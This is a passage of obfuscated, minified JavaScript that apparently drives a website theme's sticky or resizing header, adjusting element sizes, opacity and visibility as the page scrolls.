0x140d)+_0x3f9e64(0xb23)][_0x3f9e64(0x732)](),-0xee+0x75c+-0x588)){var _0x2a5d97=_0x3614c6[_0x3f9e64(0xd09)][_0x3f9e64(0xd7f)]('|'),_0x4383c1=0x4f*0x1+0x695+-0x6e4;while(!![]){switch(_0x2a5d97[_0x4383c1++]){case'0':this[_0x3f9e64(0x140d)+_0x3f9e64(0xb23)][_0x3f9e64(0xdf2)](_0x3614c6[_0x3f9e64(0xbc3)])[_0x3f9e64(0xd49)]({'opacity':0x0});continue;case'1':_0x3614c6[_0x3f9e64(0xe05)](_0x45d000,this[_0x3f9e64(0xb66)][_0x3f9e64(0x17cb)])[_0x3f9e64(0xd49)]({'height':0x5c});continue;case'2':this[_0x3f9e64(0x140d)+_0x3f9e64(0xb23)][_0x3f9e64(0xdf2)](_0x3614c6[_0x3f9e64(0x742)])[_0x3f9e64(0xd49)]({'width':0x28,'height':0x28});continue;case'3':this[_0x3f9e64(0x140d)+_0x3f9e64(0xb23)][_0x3f9e64(0xdf2)](_0x3614c6[_0x3f9e64(0xd59)])[_0x3f9e64(0x1006)]();continue;case'4':this[_0x3f9e64(0xb66)][_0x3f9e64(0x807)]=_0x3614c6[_0x3f9e64(0x1848)](_0x45d000,this[_0x3f9e64(0xb66)][_0x3f9e64(0x17cb)])[_0x3f9e64(0x732)]();continue;case'5':this[_0x3f9e64(0x140d)+_0x3f9e64(0xb23)][_0x3f9e64(0xdf2)](_0x3614c6[_0x3f9e64(0x1269)])[_0x3f9e64(0xd49)]({'width':0x28,'height':0x28});continue;case'6':this[_0x3f9e64(0x140d)+_0x3f9e64(0xb23)][_0x3f9e64(0xdf2)](_0x3614c6[_0x3f9e64(0x14dd)])[_0x3f9e64(0xd49)]({'width':0x23,'height':0x23});continue;}break;}}else{var _0x447e35=_0x3614c6[_0x3f9e64(0xd99)][_0x3f9e64(0xd7f)]('|'),_0xb99a73=0x193*-0x8+-0x1*0x10d2+0x1d6a;while(!![]){switch(_0x447e35[_0xb99a73++]){case'0':this[_0x3f9e64(0x140d)+_0x3f9e64(0xb23)][_0x3f9e64(0xdf2)](_0x3614c6[_0x3f9e64(0xbc3)])[_0x3f9e64(0xd49)]({'opacity':0x1});continue;case'1':this[_0x3f9e64(0x140d)+_0x3f9e64(0xb23)][_0x3f9e64(0xdf2)](_0x3614c6[_0x3f9e64(0x14dd)])[_0x3f9e64(0xd49)]({'width':0x46,'height':0x46});continue;case'2':this[_0x3f9e64(0x140d)+_0x3f9e64(0xb23)][_0x3f9e64(0xdf2)](_0x3614c6[_0x3f9e64(0x1269)])[_0x3f9e64(0xd49)]({'width':0xf5,'height':0x4c});continue;case'3':this[_0x3f9e64(0x140d)+_0x3f9e64(0xb23)][_0x3f9e64(0xdf2)](_0x3614c6[_0x3f9e64(0xd59)])[_0x3f9e64(0x911)]();continue;case'4':this[_0x3f9e64(0x140d)+_0x3f9e64(0xb23)][_0x3f9e64(0xdf2)](_0x3614c6[_0x3f9e64(0x742)])[_0x3f9e64(0xd49)]({'width':0xf5,'height':0x4c});continue;}break;}}}else{var _0x8528e5=_0x3614c6[_0x3f9e64(0x5cc)][_0x3f9e64(0xd7f)]('|'),_0x59c320=0x7e8+-0x7*0x471+-0x1*-0x172f;while(!![]){switch(_0x8528e5[_0x59c320++]){case'0':this[_0x3f9e64(0x140d)+_0x3f9e64(0xb23)][_0x3f9e64(0xdf2)](_0x3614c6[_0x3f9e64(0x742)])[_0x3f9e64(0xd49)]({'width':0xf5,'height':0x4c});continue;case'1':this[_0x3f9e64(0xb66)][_0x3f9e64(0x807)]=_0x3614c6[_0x3f9e64(0x5ea)](_0x45d000,this[_0x3f9e64(0xb66)][_0x3f9e64(0x17cb)])[_0x3f9e64(0x732)]();continue;case'2':this[_0x3f9e64(0x140d)+_0x3f9e64(0xb23)][_0x3f9e64(0xdf2)](_0x3614c6[_0x3f9e64(0x1269)])[_0x3f9e64(0xd49)]({'width':0xf5,'height':0x4c});continue;case'3':this[_0x3f9e64(0x144a)+_0x3f9e64(0x76e)]();continue;case'4':this[_0x3f9e64(0x140d)+_0x3f9e64(0xb23)][_0x3f9e64(0xdf2)](_0x3614c6[_0x3f9e64(0x14dd)])[_0x3f9e64(0xd49)]({'width':0x46,'height':0x46});continue;case'5':_0x3614c6[_0x3f9e64(0x151b)](_0x45d000,this[_0x3f9e64(0xb66)][_0x3f9e64(0x17cb)])[_0x3f9e64(0xd49)]({'height':_0x4de74e});continue;case'6':this[_0x3f9e64(0x140d)+_0x3f9e64(0xb23)][_0x3f9e64(0xdf2)](_0x3614c6[_0x3f9e64(0xd59)])[_0x3f9e64(0x911)]();continue;case'7':this[_0x3f9e64(0x140d)+_0x3f9e64(0xb23)][_0x3f9e64(0xdf2)](_0x3614c6[_0x3f9e64(0xbc3)])[_0x3f9e64(0xd49)]({'opacity':0x1});continue;}break;}}if(_0x3614c6[_0x3f9e64(0xc8d)](_0x3127fe[_0x3f9e64(0x120b)][_0x3f9e64(0x8f9)],_0x3614c6[_0x3f9e64(0x310)])){if(_0x3614c6[_0x3f9e64(0x15a6)](this[_0x3f9e64(0x140d)+_0x3f9e64(0xb23)][_0x3f9e64(0x732)](),0x1*0x11bd+0x1d61+-0x2e10))this[_0x3f9e64(0xc70)][_0x3f9e64(0x1006)]();else this[_0x3f9e64(0xc70)][_0x3f9e64(0x911)]();}if(_0x3614c6[_0x3f9e64(0x96e)](_0x3127fe[_0x3f9e64(0x120b)][_0x3f9e64(0xe76)],_0x3614c6[_0x3f9e64(0x310)])){if(_0x3614c6[_0x3f9e64(0x5d5)](this[_0x3f9e64(0x140d)+_0x3f9e64(0xb23)][_0x3f9e64(0x732)](),-0x11f+-0x1cf1*0x1+0x1*0x1f5a))this[_0x3f9e64(0x3c1)][_0x3f9e64(0x1006)]();else this[_0x3f9e64(0x3c1)][_0x3f9e64(0x911)]();}if(_0x3614c6[_0x3f9e64(0x12c6)](_0x3127fe[_0x3f9e64(0x120b)][_0x3f9e64(0x1822)],_0x3614c6[_0x3f9e64(0x310)])){if(_0x3614c6[_0x3f9e64(0x25d)](this[_0x3f9e64(0x140d)+_0x3f9e64(0xb23)][_0x3f9e64(0x732)](),-0x413+0x1dba+-0x18e5))this[_0x3f9e64(0x16aa)][_0x3f9e64(0x1006)]();else this[_0x3f9e64(0x16aa)][_0x3f9e64(0x911)]();}case _0x3614c6[_0x3f9e64(0x512)]:if(_0x3614c6[_0x3f9e64(0x17b2)](this[_0x3f9e64(0x116b)][_0x3f9e64(0x615)](),-0x12e+-0x217*0x7+0x1187*0x1)&&_0x3614c6[_0x3f9e64(0x1635)](this[_0x3f9e64(0x586)+_0x3f9e64(0xad3)+_0x3f9e64(0xf99)][_0x3f9e64(0x1254)]()[_0x3f9e64(0x11b9)],0x3*0x6fc+-0x85e+-0xc92))this[_0x3f9e64(0x1639)][_0x3f9e64(0x1006)](),this[_0x3f9e64(0x145b)][_0x3f9e64(0x1006)]();else{if(_0x3614c6[_0x3f9e64(0x15a6)](this[_0x3f9e64(0x116b)][_0x3f9e64(0x615)](),-0x7c4+0x178c+-0xe2c*0x1)&&_0x3614c6[_0x3f9e64(0xb59)](this[_0x3f9e64(0x586)+_0x3f9e64(0xad3)+_0x3f9e64(0xf99)][_0x3f9e64(0x1254)]()[_0x3f9e64(0x11b9)],-0x16ca+0xd*0x101+0x9c0))this[_0x3f9e64(0x1639)][_0x3f9e64(0x1006)](),this[_0x3f9e64(0x145b)][_0x3f9e64(0x1006)]();else{if(_0x3614c6[_0x3f9e64(0x179c)](this[_0x3f9e64(0x116b)][_0x3f9e64(0x615)](),0x13*0x137+0x869+0x16*-0x15d)&&_0x3614c6[_0x3f9e64(0xe72)](this[_0x3f9e64(0x586)+_0x3f9e64(0xad3)+_0x3f9e64(0xf99)][_0x3f9e64(0x1254)]()[_0x3f9e64(0x11b9)],-0x2247+-0x994*0x1+0x2bdd))this[_0x3f9e64(0x1639)][_0x3f9e64(0x1006)](),this[_0x3f9e64(0x145b)][_0x3f9e64(0x1006)]();else{if(_0x3614c6[_0x3f9e64(0x895)](this[_0x3f9e64(0x116b)][_0x3f9e64(0x615)](),0x1*0x2519+0x1*0x1d3f+-0x103d*0x4)&&_0x3614c6[_0x3f9e64(0xcfe)](this[_0x3f9e64(0x586)+_0x3f9e64(0xad3)+_0x3f9e64(0xf99)][_0x3f9e64(0x1254)]()[_0x3f9e64(0x11b9)],-0x1f2b*0x1+-0x593*-0x7+-0x11f*0x7))this[_0x3f9e64(0x1639)][_0x3f9e64(0x1006)](),this[_0x3f9e64(0x145b)][_0x3f9e64(0x1006)]();else _0x3614c6[_0x3f9e64(0x13ea)](this[_0x3f9e64(0x116b)][_0x3f9e64(0x615)](),-0x595*-0x5+-0x1759+-0x6*0x8c)&&_0x3614c6[_0x3f9e64(0x811)](this[_0x3f9e64(0x586)+_0x3f9e64(0xad3)+_0x3f9e64(0xf99)][_0x3f9e64(0x1254)]()[_0x3f9e64(0x11b9)],-0x936*0x3+-0x1*0x2c+0x1bce)?(this[_0x3f9e64(0x1639)][_0x3f9e64(0x1006)](),this[_0x3f9e64(0x145b)][_0x3f9e64(0x1006)]()):(this[_0x3f9e64(0x1639)][_0x3f9e64(0x911)](),this[_0x3f9e64(0x145b)][_0x3f9e64(0x911)]());}}}if(this[_0x3f9e64(0x120b)][_0x3f9e64(0xeab)+'w']){if(_0x3614c6[_0x3f9e64(0xa5b)](this[_0x3f9e64(0x116b)][_0x3f9e64(0x615)](),0x1*-0x1245+-0x14*-0x32+0xf9d))this[_0x3f9e64(0xa20)+_0x3f9e64(0xd3c)][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x1952)])[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x466)]);else this[_0x3f9e64(0xa20)+_0x3f9e64(0xd3c)][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x125a)])[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x155e)]);}if(_0x3614c6[_0x3f9e64(0x77e)](this[_0x3f9e64(0xb66)][_0x3f9e64(0xff6)+'ay'][this[_0x3f9e64(0xb66)][_0x3f9e64(0x8ea)]][_0x3f9e64(0x16c9)+_0x3f9e64(0x614)],_0x3614c6[_0x3f9e64(0xcbd)])){if(_0x3614c6[_0x3f9e64(0x1141)](this[_0x3f9e64(0x116b)][_0x3f9e64(0x615)](),0xe1b+-0x1e1d+0x117c))this[_0x3f9e64(0xbcc)+_0x3f9e64(0x6ac)][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x1952)])[_0x3f9e64(0x1006)]()[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x466)]);else this[_0x3f9e64(0xbcc)+_0x3f9e64(0x6ac)][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x125a)])[_0x3f9e64(0x911)]()[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x155e)]);}if(_0x3614c6[_0x3f9e64(0x1818)](this[_0x3f9e64(0xb66)][_0x3f9e64(0xff6)+'ay'][this[_0x3f9e64(0xb66)][_0x3f9e64(0x8ea)]][_0x3f9e64(0x5c4)],_0x3614c6[_0x3f9e64(0x168c)])||_0x3614c6[_0x3f9e64(0x18d5)](this[_0x3f9e64(0x120b)][_0x3f9e64(0x5c4)],_0x3614c6[_0x3f9e64(0x1941)])){if(this[_0x3f9e64(0x120b)][_0x3f9e64(0xac6)+_0x3f9e64(0xf18)]){if(_0x3614c6[_0x3f9e64(0xa5b)](this[_0x3f9e64(0x116b)][_0x3f9e64(0x615)](),-0x99*0x1a+-0x1*-0x1ac5+-0x9dd))this[_0x3f9e64(0xa17)+'er'][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x1952)])[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x466)]);else this[_0x3f9e64(0xa17)+'er'][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x125a)])[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x155e)]);}}if(_0x3614c6[_0x3f9e64(0x93f)](this[_0x3f9e64(0x116b)][_0x3f9e64(0x615)](),0x484+-0x169*0x9+0x94f))this[_0x3f9e64(0x1f8)+_0x3f9e64(0xdc7)][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x1952)])[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x466)]);else this[_0x3f9e64(0x1f8)+_0x3f9e64(0xdc7)][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x125a)])[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x155e)]);if(_0x3614c6[_0x3f9e64(0xab4)](this[_0x3f9e64(0x116b)][_0x3f9e64(0x615)](),0x1*-0x14bc+-0x1381+-0xdc1*-0x3))this[_0x3f9e64(0xd5a)+_0x3f9e64(0xdc7)][_0x3f9e64(0x1006)]();else this[_0x3f9e64(0xd5a)+_0x3f9e64(0xdc7)][_0x3f9e64(0x911)]();if(_0x3614c6[_0x3f9e64(0x11dd)](this[_0x3f9e64(0x116b)][_0x3f9e64(0x615)](),-0x10d5+-0x6*0x221+0x1e86))this[_0x3f9e64(0x1594)+'k'][_0x3f9e64(0x1006)]();else this[_0x3f9e64(0x1594)+'k'][_0x3f9e64(0x911)]();if(_0x3614c6[_0x3f9e64(0x1042)](_0x3127fe[_0x3f9e64(0x120b)][_0x3f9e64(0xe76)],_0x3614c6[_0x3f9e64(0x310)])){if(_0x3614c6[_0x3f9e64(0x92e)](this[_0x3f9e64(0x116b)][_0x3f9e64(0x615)](),0x1f*-0x135+-0x63d+0x2dd8))_0x3127fe[_0x3f9e64(0x3c1)][_0x3f9e64(0x1006)]();else _0x3127fe[_0x3f9e64(0x3c1)][_0x3f9e64(0x911)]();}break;}if(this[_0x3f9e64(0xffe)]){if(_0x3614c6[_0x3f9e64(0x13d8)](_0x3127fe[_0x3f9e64(0x120b)][_0x3f9e64(0x17cb)],_0x3614c6[_0x3f9e64(0x6ca)]))_0x3127fe[_0x3f9e64(0x11ec)][_0x3f9e64(0x615)](_0x3127fe[_0x3f9e64(0x116b)][_0x3f9e64(0x116b)]()[_0x3f9e64(0x615)]()),_0x3127fe[_0x3f9e64(0x11ec)][_0x3f9e64(0x732)](_0x3127fe[_0x3f9e64(0xb66)][_0x3f9e64(0x17cb)][_0x3f9e64(0x732)]());else{if(_0x3614c6[_0x3f9e64(0x368)](_0x3127fe[_0x3f9e64(0x120b)][_0x3f9e64(0x17cb)],_0x3614c6[_0x3f9e64(0x1396)]))_0x3127fe[_0x3f9e64(0x11ec)][_0x3f9e64(0x615)](_0x3127fe[_0x3f9e64(0x116b)][_0x3f9e64(0x116b)]()[_0x3f9e64(0x615)]()),_0x3127fe[_0x3f9e64(0x11ec)][_0x3f9e64(0x732)](_0x3a7603);else _0x3614c6[_0x3f9e64(0x1818)](_0x3127fe[_0x3f9e64(0x120b)][_0x3f9e64(0x17cb)],_0x3614c6[_0x3f9e64(0x512)])&&(_0x3127fe[_0x3f9e64(0x11ec)][_0x3f9e64(0x615)](_0x3127fe[_0x3f9e64(0x116b)][_0x3f9e64(0x116b)]()[_0x3f9e64(0x615)]()),_0x3127fe[_0x3f9e64(0x11ec)][_0x3f9e64(0x732)](_0x3127fe[_0x3f9e64(0x116b)][_0x3f9e64(0x116b)]()[_0x3f9e64(0x732)]()));}}else{if(_0x3614c6[_0x3f9e64(0x161e)](_0x3127fe[_0x3f9e64(0x120b)][_0x3f9e64(0x17cb)],_0x3614c6[_0x3f9e64(0x6ca)]))_0x3127fe[_0x3f9e64(0x11ec)][_0x3f9e64(0x615)](_0x3614c6[_0x3f9e64(0x1621)](_0x3127fe[_0x3f9e64(0x116b)][_0x3f9e64(0x116b)]()[_0x3f9e64(0x615)](),_0x3127fe[_0x3f9e64(0xb66)][_0x3f9e64(0x17cb)][_0x3f9e64(0x615)]())),_0x3127fe[_0x3f9e64(0x11ec)][_0x3f9e64(0x732)](_0x3127fe[_0x3f9e64(0xb66)][_0x3f9e64(0x17cb)][_0x3f9e64(0x732)]());else{if(_0x3614c6[_0x3f9e64(0xe00)](_0x3127fe[_0x3f9e64(0x120b)][_0x3f9e64(0x17cb)],_0x3614c6[_0x3f9e64(0x1396)]))_0x3127fe[_0x3f9e64(0x11ec)][_0x3f9e64(0x615)](_0x3127fe[_0x3f9e64(0x116b)][_0x3f9e64(0x116b)]()[_0x3f9e64(0x615)]()),_0x3127fe[_0x3f9e64(0x11ec)][_0x3f9e64(0x732)](_0x3614c6[_0x3f9e64(0x3cb)](_0x3a7603,_0x3127fe[_0x3f9e64(0xb66)][_0x3f9e64(0x17cb)][_0x3f9e64(0x732)]()));else _0x3614c6[_0x3f9e64(0xe72)](_0x3127fe[_0x3f9e64(0x120b)][_0x3f9e64(0x17cb)],_0x3614c6[_0x3f9e64(0x512)])&&(_0x3127fe[_0x3f9e64(0x11ec)][_0x3f9e64(0x615)](_0x3127fe[_0x3f9e64(0x116b)][_0x3f9e64(0x116b)]()[_0x3f9e64(0x615)]()),_0x3127fe[_0x3f9e64(0x11ec)][_0x3f9e64(0x732)](_0x3127fe[_0x3f9e64(0x116b)][_0x3f9e64(0x732)]()));}}_0x3127fe[_0x3f9e64(0x17d2)]&&(_0x3614c6[_0x3f9e64(0x875)](_0x3127fe[_0x3f9e64(0xb66)][_0x3f9e64(0xff6)+'ay'][this[_0x3f9e64(0xb66)][_0x3f9e64(0x8ea)]][_0x3f9e64(0x5c4)],_0x3614c6[_0x3f9e64(0x168c)])||_0x3614c6[_0x3f9e64(0x565)](_0x3127fe[_0x3f9e64(0x120b)][_0x3f9e64(0x5c4)],_0x3614c6[_0x3f9e64(0x1941)]))&&(!_0x3127fe[_0x3f9e64(0x120b)][_0x3f9e64(0x152a)+_0x3f9e64(0x98a)]&&(_0x3127fe[_0x3f9e64(0x455)+'nt'][_0x3f9e64(0x615)](_0x3127fe[_0x3f9e64(0x11ec)][_0x3f9e64(0x615)]()),_0x3127fe[_0x3f9e64(0x455)+'nt'][_0x3f9e64(0x732)](_0x3127fe[_0x3f9e64(0x11ec)][_0x3f9e64(0x732)]()),_0x3127fe[_0x3f9e64(0x455)+_0x3f9e64(0x986)][_0x3f9e64(0x615)](_0x3127fe[_0x3f9e64(0x11ec)][_0x3f9e64(0x615)]()),_0x3127fe[_0x3f9e64(0x455)+_0x3f9e64(0x986)][_0x3f9e64(0x732)](_0x3127fe[_0x3f9e64(0x11ec)][_0x3f9e64(0x732)]()))),_0x3127fe[_0x3f9e64(0xb66)][_0x3f9e64(0xaee)+_0x3f9e64(0x5ce)](),_0x3127fe[_0x3f9e64(0x1893)][_0x3f9e64(0x615)](_0x3127fe[_0x3f9e64(0x11ec)][_0x3f9e64(0x615)]()),_0x3127fe[_0x3f9e64(0x1893)][_0x3f9e64(0x732)](_0x3127fe[_0x3f9e64(0x11ec)][_0x3f9e64(0x732)]()),_0x3127fe[_0x3f9e64(0x1091)+_0x3f9e64(0xd86)+_0x3f9e64(0xdd9)+'ht'](),_0x3127fe[_0x3f9e64(0x7b8)+_0x3f9e64(0x3a4)](),_0x3127fe[_0x3f9e64(0x1156)+_0x3f9e64(0x1706)](),_0x3127fe[_0x3f9e64(0x1514)+_0x3f9e64(0x1543)+_0x3f9e64(0x131d)](),_0x3127fe[_0x3f9e64(0x13e2)+_0x3f9e64(0x1178)+_0x3f9e64(0x112f)](),_0x3127fe[_0x3f9e64(0xdd4)+_0x3f9e64(0x14dc)+'w'](),_0x3127fe[_0x3f9e64(0x17c7)](),_0x3127fe[_0x3f9e64(0x1398)+'go'](),_0x3127fe[_0x3f9e64(0x1e3)+_0x3f9e64(0x15f7)](),this[_0x3f9e64(0x120b)][_0x3f9e64(0x7cf)+_0x3f9e64(0x101b)+_0x3f9e64(0xebe)]&&_0x3127fe[_0x3f9e64(0x1406)+_0x3f9e64(0xb19)]();}else{if(_0x3614c6[_0x3f9e64(0x1730)](_0x3127fe[_0x3f9e64(0x120b)][_0x3f9e64(0x1665)+'ut'],_0x3614c6[_0x3f9e64(0xb8d)])){_0x3127fe[_0x3f9e64(0x6c1)+_0x3f9e64(0x1320)]=_0x3614c6[_0x3f9e64(0x523)](_0x3614c6[_0x3f9e64(0x1621)](_0x3614c6[_0x3f9e64(0xf07)](_0x45d000,window)[_0x3f9e64(0x615)](),_0x3127fe[_0x3f9e64(0x140d)+_0x3f9e64(0xb23)][_0x3f9e64(0xfb2)]()[_0x3f9e64(0x7c0)]),-0x21ae+0xadd+-0x7ab*-0x3),_0x3127fe[_0x3f9e64(0x17bc)+_0x3f9e64(0x176d)]=_0x3614c6[_0x3f9e64(0x4da)](_0x3127fe[_0x3f9e64(0x6c1)+_0x3f9e64(0x1320)],_0x3614c6[_0x3f9e64(0x4da)](_0x3127fe[_0x3f9e64(0x120b)][_0x3f9e64(0xa95)+_0x3f9e64(0x1404)],_0x3127fe[_0x3f9e64(0x120b)][_0x3f9e64(0xa95)+_0x3f9e64(0xdf8)]));if(_0x3614c6[_0x3f9e64(0x17b2)](_0x3127fe[_0x3f9e64(0x6c1)+_0x3f9e64(0x1320)],_0x3127fe[_0x3f9e64(0x120b)][_0x3f9e64(0xa95)+_0x3f9e64(0x1404)])){this[_0x3f9e64(0x120b)][_0x3f9e64(0x1414)]&&_0x3614c6[_0x3f9e64(0x14de)](_0x45d000,_0x3127fe[_0x3f9e64(0x140d)+_0x3f9e64(0xb23)])[_0x3f9e64(0xd49)]({'position':_0x3614c6[_0x3f9e64(0x50a)],'left':0x18,'top':_0x3614c6[_0x3f9e64(0x460)](_0x3614c6[_0x3f9e64(0x1035)](_0x3614c6[_0x3f9e64(0x689)](window[_0x3f9e64(0x5c2)+'t'],0x27d+-0x204*0x4+0x595),_0x3614c6[_0x3f9e64(0xef0)](_0x3127fe[_0x3f9e64(0x17bc)+_0x3f9e64(0x176d)],-0xbe4+0x1b1b+-0xf35)),-0x1545+0x101b+0x25*0x24)});switch(_0x3127fe[_0x3f9e64(0x120b)][_0x3f9e64(0x17cb)]){case _0x3614c6[_0x3f9e64(0x6ca)]:if(this[_0x3f9e64(0xffe)]){var _0x21797f=_0x3614c6[_0x3f9e64(0x5a4)][_0x3f9e64(0xd7f)]('|'),_0x3c890f=0x2154+0x1024+0x18bc*-0x2;while(!![]){switch(_0x21797f[_0x3c890f++]){case'0':if(_0x3614c6[_0x3f9e64(0xd1b)](this[_0x3f9e64(0xb66)][_0x3f9e64(0xff6)+'ay'][this[_0x3f9e64(0xb66)][_0x3f9e64(0x8ea)]][_0x3f9e64(0x16c9)+_0x3f9e64(0x614)],_0x3614c6[_0x3f9e64(0xcbd)])){if(_0x3614c6[_0x3f9e64(0x102d)](_0x3127fe[_0x3f9e64(0x6c1)+_0x3f9e64(0x1320)],-0x588*-0x6+0x405+0x4b*-0x7a))this[_0x3f9e64(0xbcc)+_0x3f9e64(0x6ac)][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x1952)])[_0x3f9e64(0x1006)]()[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x466)]);else this[_0x3f9e64(0xbcc)+_0x3f9e64(0x6ac)][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x125a)])[_0x3f9e64(0x911)]()[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x155e)]);}continue;case'1':if(_0x3614c6[_0x3f9e64(0x9ad)](_0x3127fe[_0x3f9e64(0x6c1)+_0x3f9e64(0x1320)],0xc2b+-0x19e*0x9+0x385))this[_0x3f9e64(0x1f8)+_0x3f9e64(0xdc7)][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x1952)])[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x466)]);else this[_0x3f9e64(0x1f8)+_0x3f9e64(0xdc7)][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x125a)])[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x155e)]);continue;case'2':if(_0x3614c6[_0x3f9e64(0x13db)](_0x3127fe[_0x3f9e64(0x120b)][_0x3f9e64(0xe76)],_0x3614c6[_0x3f9e64(0x310)])){if(_0x3614c6[_0x3f9e64(0xdff)](_0x3127fe[_0x3f9e64(0x6c1)+_0x3f9e64(0x1320)],0x183d+-0xb27+0x12*-0x9b))_0x3127fe[_0x3f9e64(0x3c1)][_0x3f9e64(0x1006)]();else _0x3127fe[_0x3f9e64(0x3c1)][_0x3f9e64(0x911)]();}continue;case'3':if(_0x3614c6[_0x3f9e64(0x93f)](_0x3127fe[_0x3f9e64(0x6c1)+_0x3f9e64(0x1320)],0x1868+0x7f7*-0x4+0x92a))this[_0x3f9e64(0x1639)][_0x3f9e64(0x1006)]();else this[_0x3f9e64(0x1639)][_0x3f9e64(0x911)]();continue;case'4':if(_0x3614c6[_0x3f9e64(0xa5b)](_0x3127fe[_0x3f9e64(0x6c1)+_0x3f9e64(0x1320)],-0x24e1+0x1*-0x146+0x2713))this[_0x3f9e64(0x1594)+'k'][_0x3f9e64(0x1006)]();else this[_0x3f9e64(0x1594)+'k'][_0x3f9e64(0x911)]();continue;case'5':if(_0x3614c6[_0x3f9e64(0x10fc)](_0x3127fe[_0x3f9e64(0x6c1)+_0x3f9e64(0x1320)],0x1*-0x13c4+0x1*0x15c5+-0x85))this[_0x3f9e64(0x145b)][_0x3f9e64(0x1006)]();else this[_0x3f9e64(0x145b)][_0x3f9e64(0x911)]();continue;case'6':if(_0x3614c6[_0x3f9e64(0xb59)](this[_0x3f9e64(0xb66)][_0x3f9e64(0xff6)+'ay'][this[_0x3f9e64(0xb66)][_0x3f9e64(0x8ea)]][_0x3f9e64(0x5c4)],_0x3614c6[_0x3f9e64(0x168c)])||_0x3614c6[_0x3f9e64(0xcf0)](this[_0x3f9e64(0x120b)][_0x3f9e64(0x5c4)],_0x3614c6[_0x3f9e64(0x1941)])){if(this[_0x3f9e64(0x120b)][_0x3f9e64(0xac6)+_0x3f9e64(0xf18)]){if(_0x3614c6[_0x3f9e64(0x93f)](_0x3127fe[_0x3f9e64(0x6c1)+_0x3f9e64(0x1320)],-0xaa*-0x17+0x71*-0x2b+0x513))this[_0x3f9e64(0xa17)+'er'][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x1952)])[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x466)]);else this[_0x3f9e64(0xa17)+'er'][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x125a)])[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x155e)]);}}continue;case'7':this[_0x3f9e64(0x1594)+'k'][_0x3f9e64(0x911)]();continue;case'8':if(this[_0x3f9e64(0x120b)][_0x3f9e64(0xeab)+'w']){if(_0x3614c6[_0x3f9e64(0x16d4)](_0x3127fe[_0x3f9e64(0x6c1)+_0x3f9e64(0x1320)],0x1*0x1af+0x11*0xb9+-0xcb8))this[_0x3f9e64(0xa20)+_0x3f9e64(0xd3c)][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x1952)])[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x466)]);else 